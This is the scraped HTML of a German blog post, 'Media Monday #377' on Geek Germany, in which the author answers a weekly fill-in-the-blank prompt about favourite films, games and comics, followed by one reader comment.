ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-16116" class="post-16116 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-hero-kage tag-media-monday">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2018/09/Media-Monday-377.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2018/09/Media-Monday-377-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Media Monday #377			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p style="text-align: justify;">Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der vom <strong><a href="http://medienjournal-blog.de/">Medienjournal</a></strong> wöchentlich ausgerichtet wird. Dabei wird ein Lückentext zur Verfügung gestellt, den wöchentlich ein anderer Redakteur von Geek Germany beantworten wird.</p>
<p style="text-align: justify;"><span style="text-decoration: underline;"><span style="font-size: 14pt;"><strong>Media Monday #377 wird präsentiert von Hero Kage</strong></span></span></p>
<p style="text-align: justify;"><a href="https://geek-germany.de/tag/hero-kage/"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-15107" src="https://www.geek-germany.de/wp-content/uploads/2018/08/Hero-Kage.jpg" alt="" width="156" height="169" /></a>1. Wenn demnächst der Horroctober startet <strong>dann ist mir das egal, da Horror nicht zu meinen Lieblingsgenres zählt.</strong></p>
<p style="text-align: justify;">2. Nachdem sich das dritte Quartal nun auch langsam dem Ende neigt, lässt sich wohl sagen, dass mein bisheriges Film- oder Serien-Highlight dieses Jahr <strong>wohl <em>Deadpool 2</em> bleiben wird. Trotz eines starken Konkurrenten mit <a href="https://www.geek-germany.de/review-film-avengers-infinity-war/"><em>Infinity War</em></a>, hat mich Deadpool, mit seinem derben Humor und der Selbstironie von Ryan Reynolds, dieses Jahr mehr begeistern können.</strong></p>
<p style="text-align: justify;">3. Spiele(n) mit Freunden: <strong>Leider etwas das viel zu kurz kommt, aber vielleicht deswegen umso schöner ist wenn es doch mal gelingt alle beisammen zu haben. Egal ob es vor dem Bildschirm oder dem Spielbrett ist.</strong></p>
<p style="text-align: justify;"><img decoding="async" loading="lazy" class="alignright size-full wp-image-16521" src="https://www.geek-germany.de/wp-content/uploads/2018/09/1-45.jpg" alt="" width="182" height="268" />4. Ich mag <strong>Dwayne &#8222;The Rock&#8220; Johnson</strong> ja wirklich sehr, aber in <strong><em>Zahnfee auf Bewährung</em> hat er sich nicht mit Ruhm bekleckert</strong> .</p>
<p style="text-align: justify;">5. Ein zweiter Teil, der weitaus besser ist als sein Vorgänger? Klar, zum Beispiel <strong><em>Drachenzähmen leicht gemacht 2</em>. Hier muss allerdings gesagt werden, dass auch schon der erste Teil wirklich gut war.</strong></p>
<p style="text-align: justify;">6. <strong><em>Watchmen</em></strong> mag ja gehypt werden wie sonst etwas, aber <strong>mir persönlich gefällt es nicht. So geht es mir aber generell mit den Werken von Alan Moore, sein Stil scheint nicht kompatibel mit mir zu sein.</strong></p>
<p style="text-align: justify;">7. Zuletzt habe ich <strong>viel Zeit mit <em>Dragon Quest XI</em> verbracht</strong> und das war <strong>ein Genuss</strong> , weil <strong>die Serie sich über all die Jahre treu geblieben ist und nicht versucht sich mit extremen Änderungen einem europäischen Publikum anzubiedern.</strong></p>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/feature-game-neuheiten-september-2018/" rel="prev"><span class="meta-nav">&larr;</span> Game Neuheiten September 2018</a></li>
				<li class="next"><a href="https://www.geek-germany.de/gewinnspiel-avengers-infinity-war-2/" rel="next">Gewinnspiel: Avengers: Infinity War <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
			<div class="author-box author-bio-style-one">
				<div class="author-description-wrapper">
					<h4 class="author-name">Hero Kage</h4>

					
					<p class="author-description">Hero Kage ist Test Engineer für einen der weltweit größten Chiphersteller und sorgt unter anderem dafür, dass die Elektronik in Autos richtig funktioniert. In seiner Freizeit erholt er sich mit jedem Medium, das eine Geschichte bieten kann, die ihm gefällt. Dabei unterscheidet er nicht zwischen einzelnen Medien. Es geht ihm nur darum, besonders gut unterhalten zu werden. Zudem ist er auch noch passionierter Brett- &amp; Kartenspieler und immer für ein neues Spiel zu begeistern.</p>

					
		<ul class="author-social-sites">
			
			
			
			
			
			
			
					</ul>

		
									</div>

				<div class="author-img"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-100x100.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-200x200.png 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
			</div>
			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/media-monday-726/" title="Media Monday #726">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/media-monday-726/" rel="bookmark" title="Media Monday #726">
								Media Monday #726							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/anime-winter-season-2019-woche-10/" title="Anime Winter Season 2019 / Woche #10">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/01/Anime-Winter-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/anime-winter-season-2019-woche-10/" rel="bookmark" title="Anime Winter Season 2019 / Woche #10">
								Anime Winter Season 2019 / Woche #10							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/episodenguide-anime-summer-season-2022-woche-8/" title="Anime Summer Season 2022 / Woche #8">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/07/Anime-Summer-Season-2022a-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/episodenguide-anime-summer-season-2022-woche-8/" rel="bookmark" title="Anime Summer Season 2022 / Woche #8">
								Anime Summer Season 2022 / Woche #8							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9c37fe8b10" /><input type="hidden" name="_wp_http_referer" value="/media-monday-377/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/30e0d3d3c14b6c89c53f5552b88d2e7d?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/30e0d3d3c14b6c89c53f5552b88d2e7d?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/7a89d456240311cdebbd7efd56e053b6?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/7a89d456240311cdebbd7efd56e053b6?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="2">
                        <span class='wpdtc' title='2'>2</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked "
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked "
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting ">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <div id='wpd-comm-1323_0' class='comment byuser comment-author-voice even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-administrator">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.geek-germany.de/author/voice/' target='_blank' rel='noreferrer ugc'><img alt='Ayres' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-64x64.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-128x128.jpg 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></a>
</div>
</div>
    <div id="comment-1323" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.youtube.com/@TheNewDaylight' rel='noreferrer ugc nofollow' target='_blank'>Ayres</a>
</div>
    
    
    
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Kommentar Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.geek-germany.de/media-monday-377/#comment-1323'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    <div class="wpd-comment-label" wpd-tooltip="Redakteur" wpd-tooltip-position="top">
    <span>Redakteur</span>
</div>
    <div class="wpd-comment-date" title="18. September 2018 1:09">
    <i class='far fa-clock' aria-hidden='true'></i>
    18. September 2018 1:09
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Schade, Horror ist doch ein so tolles Genre 😉<br />
Deadpool 2 und Infinity War gehören ohne Frage zu den besten Filmen des Jahres. Denke aber, dass die wirklich guten Titel alle jetzt erst noch kommen werden.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Antworten</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    
</div>
</div>
